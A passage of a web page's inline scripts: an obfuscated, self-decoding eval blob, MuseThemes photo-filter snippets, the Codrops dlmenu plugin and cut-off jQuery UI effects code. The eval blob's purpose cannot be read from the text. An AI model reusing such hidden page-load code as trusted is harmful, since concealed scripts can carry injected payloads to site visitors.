22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x57\x5C\x73\x22\x2C\x22\x5C\x39\x5C\x31\x62\x22\x2C\x22\x5C\x31\x68\x22\x5D\x3B\x31\x6E\x28\x5A\x28\x58\x2C\x31\x66\x2C\x44\x2C\x52\x2C\x4F\x2C\x31\x33\x29\x7B\x4F\x3D\x5A\x28\x44\x29\x7B\x59\x20\x44\x7D\x3B\x31\x38\x28\x21\x43\x5B\x35\x5D\x5B\x43\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x33\x5B\x44\x5D\x3D\x52\x5B\x44\x5D\x7C\x7C\x44\x7D\x3B\x52\x3D\x5B\x5A\x28\x4F\x29\x7B\x59\x20\x31\x33\x5B\x4F\x5D\x7D\x5D\x3B\x4F\x3D\x5A\x28\x29\x7B\x59\x20\x43\x5B\x36\x5D\x7D\x3B\x44\x3D\x31\x7D\x3B\x31\x36\x28\x44\x2D\x2D\x29\x7B\x31\x38\x28\x52\x5B\x44\x5D\x29\x7B\x58\x3D\x58\x5B\x43\x5B\x34\x5D\x5D\x28\x31\x65\x20\x31\x64\x28\x43\x5B\x37\x5D\x2B\x4F\x28\x44\x29\x2B\x43\x5B\x37\x5D\x2C\x43\x5B\x38\x5D\x29\x2C\x52\x5B\x44\x5D\x29\x7D\x7D\x3B\x59\x20\x58\x7D\x28\x43\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6F\x2C\x43\x5B\x33\x5D\x5B\x43\x5B\x32\x5D\x5D\x28\x43\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x38\x7C\x78\x32\x43\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x33\x33\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x34\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x36\x35\x7C\x5F\x30\x78\x33\x66\x37\x63\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x33\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x41\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x35\x7C\x78\x33\x45\x7C\x78\x37\x33\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x34\x7C\x78\x32\x36\x7C\x78\x33\x43\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x34\x39\x7C\x78\x36\x46\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x36\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x30\x7C\x69\x66\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x36\x32\x7C\x78\x34\x32\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x61\x65\x30\x32\x78\x32\x7C\x76\x61\x72\x7C\x78\x36\x37\x7C\x78\x32\x44\x7C\x78\x37\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x44\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x31\x33\x37\x7C\x78\x35\x33\x7C\x78\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf26cx1,_0xf26cx2,_0xf26cx3,_0xf26cx4,_0xf26cx5,_0xf26cx6){_0xf26cx5= function(_0xf26cx3){return (_0xf26cx3< _0xf26cx2?_0x58f8[4]:_0xf26cx5(parseInt(_0xf26cx3/ _0xf26cx2)))+ ((_0xf26cx3= _0xf26cx3% _0xf26cx2)> 35?String[_0x58f8[5]](_0xf26cx3+ 29):_0xf26cx3.toString(36))};if(!_0x58f8[4][_0x58f8[6]](/^/,String)){while(_0xf26cx3--){_0xf26cx6[_0xf26cx5(_0xf26cx3)]= _0xf26cx4[_0xf26cx3]|| _0xf26cx5(_0xf26cx3)};_0xf26cx4= [function(_0xf26cx5){return _0xf26cx6[_0xf26cx5]}];_0xf26cx5= function(){return _0x58f8[7]};_0xf26cx3= 1};while(_0xf26cx3--){if(_0xf26cx4[_0xf26cx3]){_0xf26cx1= _0xf26cx1[_0x58f8[6]]( new RegExp(_0x58f8[8]+ _0xf26cx5(_0xf26cx3)+ _0x58f8[8],_0x58f8[9]),_0xf26cx4[_0xf26cx3])}};return _0xf26cx1}(_0x58f8[0],62,89,_0x58f8[3][_0x58f8[2]](_0x58f8[1]),0,{}));
});

 

</script>



            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage1').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage2').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage3').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        

            <script>
                console.log("Photo Filter (Version 1.0) - MuseThemes");
            </script>

            <script>
                jQuery(document).ready(function($){
                    $('.footerimage4').addClass('mt-normal-image-filter-none mt-rollover-image-filter-grayscale mt-rollover-transition-true');
                });
            </script>

        
<script>
/**
 * jquery.dlmenu.js v1.0.1
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {

	'use strict';

	// global
	var Modernizr = window.Modernizr, $body = $( 'body' );

	$.DLMenu = function( options, element ) {
		this.$el = $( element );
		this._init( options );
	};

	// the options
	$.DLMenu.defaults = {
		// classes for the animation effects
		animationClasses : { classin : 'dl-animate-in-2', classout : 'dl-animate-out-2' },
		// callback: click a link that has a sub menu
		// el is the link element (li); name is the level name
		onLevelClick : function( el, name ) { return false; },
		// callback: click a link that does not have a sub menu
		// el is the link element (li); ev is the event obj
		onLinkClick : function( el, ev ) { return false; }
	};

	$.DLMenu.prototype = {
		_init : function( options ) {

			// options
			this.options = $.extend( true, {}, $.DLMenu.defaults, options );
			// cache some elements and initialize some variables
			this._config();

			var animEndEventNames = {
					'WebkitAnimation' : 'webkitAnimationEnd',
					'OAnimation' : 'oAnimationEnd',
					'msAnimation' : 'MSAnimationEnd',
					'animation' : 'animationend'
				},
				transEndEventNames = {
					'WebkitTransition' : 'webkitTransitionEnd',
					'MozTransition' : 'transitionend',
					'OTransition' : 'oTransitionEnd',
					'msTransition' : 'MSTransitionEnd',
					'transition' : 'transitionend'
				};
			// animation end event name
			this.animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ] + '.dlmenu';
			// transition end event name
			this.transEndEventName = transEndEventNames[ Modernizr.prefixed( 'transition' ) ] + '.dlmenu',
			// support for css animations and css transitions
			this.supportAnimations = Modernizr.cssanimations,
			this.supportTransitions = Modernizr.csstransitions;

			this._initEvents();

		},
		_config : function() {
			this.open = false;
			this.$trigger = this.$el.children( '.dl-trigger' );
			this.$menu = this.$el.children( 'ul.dl-menu' );
			this.$menuitems = this.$menu.find( 'li:not(.dl-back)' );
			this.$el.find( 'ul.dl-submenu' ).prepend( '<li class="dl-back"><a href="">back</a></li>' );
			this.$back = this.$menu.find( 'li.dl-back' );
		},
		_initEvents : function() {

			var self = this;

			this.$trigger.on( 'click.dlmenu', function() {

				if( self.open ) {
					self._closeMenu();
				}
				else {
					self._openMenu();
				}
				return false;

			} );

			this.$menuitems.on( 'click.dlmenu', function( event ) {

				event.stopPropagation();

				var $item = $(this),
					$submenu = $item.children( 'ul.dl-submenu' );

				if( $submenu.length > 0 ) {

					var $flyin = $submenu.clone().css( 'opacity', 0 ).insertAfter( self.$menu ),
						onAnimationEndFn = function() {
							self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classout ).addClass( 'dl-subview' );
							$item.addClass( 'dl-subviewopen' ).parents( '.dl-subviewopen:first' ).removeClass( 'dl-subviewopen' ).addClass( 'dl-subview' );
							$flyin.remove();
						};

					setTimeout( function() {
						$flyin.addClass( self.options.animationClasses.classin );
						self.$menu.addClass( self.options.animationClasses.classout );
						if( self.supportAnimations ) {
							self.$menu.on( self.animEndEventName, onAnimationEndFn );
						}
						else {
							onAnimationEndFn.call();
						}

						self.options.onLevelClick( $item, $item.children( 'a:first' ).text() );
					} );

					return false;

				}
				else {
					self.options.onLinkClick( $item, event );
				}

			} );

			this.$back.on( 'click.dlmenu', function( event ) {

				var $this = $( this ),
					$submenu = $this.parents( 'ul.dl-submenu:first' ),
					$item = $submenu.parent(),

					$flyin = $submenu.clone().insertAfter( self.$menu );

				var onAnimationEndFn = function() {
					self.$menu.off( self.animEndEventName ).removeClass( self.options.animationClasses.classin );
					$flyin.remove();
				};

				setTimeout( function() {
					$flyin.addClass( self.options.animationClasses.classout );
					self.$menu.addClass( self.options.animationClasses.classin );
					if( self.supportAnimations ) {
						self.$menu.on( self.animEndEventName, onAnimationEndFn );
					}
					else {
						onAnimationEndFn.call();
					}

					$item.removeClass( 'dl-subviewopen' );

					var $subview = $this.parents( '.dl-subview:first' );
					if( $subview.is( 'li' ) ) {
						$subview.addClass( 'dl-subviewopen' );
					}
					$subview.removeClass( 'dl-subview' );
				} );

				return false;

			} );

		},
		closeMenu : function() {
			if( this.open ) {
				this._closeMenu();
			}
		},
		_closeMenu : function() {
			var self = this,
				onTransitionEndFn = function() {
					self.$menu.off( self.transEndEventName );
					self._resetMenu();
				};

			this.$menu.removeClass( 'dl-menuopen' );
			this.$menu.addClass( 'dl-menu-toggle' );
			this.$trigger.removeClass( 'dl-active' );

			if( this.supportTransitions ) {
				this.$menu.on( this.transEndEventName, onTransitionEndFn );
			}
			else {
				onTransitionEndFn.call();
			}

			this.open = false;
		},
		openMenu : function() {
			if( !this.open ) {
				this._openMenu();
			}
		},
		_openMenu : function() {
			var self = this;
			// clicking somewhere else makes the menu close
			$body.off( 'click' ).on( 'click.dlmenu', function() {
				self._closeMenu() ;
			} );
      //$('a[href*="#"]').click(function(){self._closeMenu();});
			this.$menu.addClass( 'dl-menuopen dl-menu-toggle' ).on( this.transEndEventName, function() {
				$( this ).removeClass( 'dl-menu-toggle' );
			} );
			this.$trigger.addClass( 'dl-active' );
			this.open = true;
		},
		// resets the menu to its original state (first level of options)
		_resetMenu : function() {
			this.$menu.removeClass( 'dl-subview' );
			this.$menuitems.removeClass( 'dl-subview dl-subviewopen' );
		}
	};

	var logError = function( message ) {
		if ( window.console ) {
			window.console.error( message );
		}
	};

	$.fn.dlmenu = function( options ) {
		if ( typeof options === 'string' ) {
			var args = Array.prototype.slice.call( arguments, 1 );
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( !instance ) {
					logError( "cannot call methods on dlmenu prior to initialization; " +
					"attempted to call method '" + options + "'" );
					return;
				}
				if ( !$.isFunction( instance[options] ) || options.charAt(0) === "_" ) {
					logError( "no such method '" + options + "' for dlmenu instance" );
					return;
				}
				instance[ options ].apply( instance, args );
			});
		}
		else {
			this.each(function() {
				var instance = $.data( this, 'dlmenu' );
				if ( instance ) {
					instance._init();
				}
				else {
					instance = $.data( this, 'dlmenu', new $.DLMenu( options, this ) );
				}
			});
		}
		return this;
	};

} )( jQuery, window );

$(function() {
	$( '#dl-menu' ).dlmenu();
});

/*! jQuery UI - v1.12.1 - 2016-12-13
* http://jqueryui.com
* Includes: effect.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){t.ui=t.ui||{},t.ui.version="1.12.1";var e="ui-effects-",i="ui-effects-style",s="ui-effects-animated",n=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(n),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,n,a={};for(s in i)n=i[s],e[s]!==n&&(o[s]||(t.fx.step[s]||!isNaN(parseFloat(n)))&&(a[s]=n));return a}var s=["add","remove","toggle"],o={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(n.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function n(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function o(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function a(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(s)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,i){for(var s=0,n=i.length;n>s;s++)null!==i[s]&&t.data(e+i[s],t[0].style[i[s]])},restore:function(t,i){for(var s,n=0,o=i.length;o>n;n++)null!==i[n]&&(s=t.data(e+i[n]),t.css(i[n],s))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(i,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(i)||"",t.removeData(i)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(i){var s,n=i.css("position"),o=i.position();return i.css({marginTop:i.css("marginTop"),marginBottom:i.css("marginBottom"),marginLeft:i.css("marginLeft"),marginRight:i.css("marginRight")}).outerWidth(i.outerWidth()).outerHeight(i.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",s=t("<"+i[0].nodeName+">").insertAfter(i).css({display:/^(inline|ruby)/.test(i.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:i.css("marginTop"),marginBottom:i.css("marginBottom"),marginLeft:i.css("marginLeft"),marginRight:i.css("marginRight"),"float":i.css("float")}).outerWidth(i.outerWidth()).outerHeight(i.outerHeight()).addClass("ui-effects-placeholder"),i.data(e+"placeholder",s)),i.css({position:n,left:o.left,top:o.top}),s},removePlaceholder:function(t){var i=e+"placeholder",s=t.data(i);s&&(s.remove(),t.removeData(i))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function e(e){function n(){l.removeData(s),t.effects.cleanUp(l),"hide"===i.mode&&l.hide(),r()}function r(){t.isFunction(h)&&h.call(l[0]),t.isFunction(e)&&e()}var l=t(this);i.mode=u.shift(),t.uiBackCompat===!1||a?"none"===i.mode?(l[c](),r()):o.call(l[0],i,n):(l.is(":hidden")?"hide"===c:"show"===c)?(l[c](),r()):o.call(l[0],i,r)}var i=n.apply(this,arguments),o=t.effects.effect[i.effect],a=o.mode,r=i.queue,l=r||"fx",h=i.complete,c=i.mode,u=[],d=function(e){var i=t(this),n=t.effects.mode(i,c)||a;i.data(s,!0),u.push(n),a&&("show"===n||n===a&&"hide"===n)&&i.show(),a&&"none"===n||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!o?c?this[c](i.duration,h):this.each(function(){h&&h.call(this)}):r===!1?this.each(d).each(e):this.queue(l,d).queue(l,e)},show:function(t){return function(e){if(o(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(t.fn.show),hide:function(t){return function(e){if(o(e))return t.apply(this,arguments);var i=n.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(t.fn.hide),toggle:function(t){return function(e){if(o(e)||"boolean"==typeof e)return 